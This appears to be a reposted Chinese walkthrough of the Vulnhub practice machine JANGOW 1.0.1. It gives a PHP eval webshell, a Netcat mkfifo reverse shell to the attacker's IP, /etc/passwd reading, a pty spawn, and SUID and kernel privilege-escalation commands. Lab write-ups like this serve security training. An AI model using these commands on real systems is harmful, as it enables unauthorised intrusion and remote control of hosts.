靶场名称:JANGOW: 1.0.1

难度:简单

下载链接:https://www.vulnhub.com/entry/jangow-101,754/

环境搭建

首先下载镜像

1.vm box打开

用vm box打开这个镜像,设置网络为桥接模式

2.vm打开

详情见笔记“Vulnhub靶机检测不到IP”

链接:

https://www.yuque.com/docs/share/76c0f057-3a94-40dd-b17d-7d9c02c59129?#

WEB渗透

先进行信息收集,用nmap扫描端口

打开80端口查看

这里先尝试反弹shell(没有成功)





查看/etc/passwd文件,看有无可利用条件

这里尝试写入webshell

echo '<?php eval($_POST[1]); ?>' > 1.php

成功链接

反弹shell(Netcat)

有可能是sh链接到了dash,而非bash,因此需要检查链接情况。执行命令

ls -l /bin/sh

这里换一种命令执行

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.50.164 443 >/tmp/f

成功上线,切换

python3 -c 'import pty; pty.spawn("/bin/bash")'

提权

尝试suid提权(未成功)

#以下命令将尝试查找具有root权限的SUID的文件,不同系统适用于不同的命令,一个一个试

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000-print2>/dev/null

find / -user root -perm -4000-exec ls -ldb {} ;

//具有权限的一般有以下几种

nmap vim find Bash More Less Nano cp

suid提权举例:find 提权,这里需要在tmp目录下用touch 命令创建一个任意文件,使用find命令执行系统命令,如find abc -exec whoami ;





内核提权

由于我们已经获取到了一个 shell,我们可以执行 uname –a 命令来查看内核版本,也可以使用 lsb_release –a 命令来查看当前系统发行版的具体版本号。

uname -a //查看系统内核

lsb_release -a //查看当前版本

原文始发于微信公众号(SUMMER渗透学习):靶场练习(1)JANGOW: 1.0.1

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论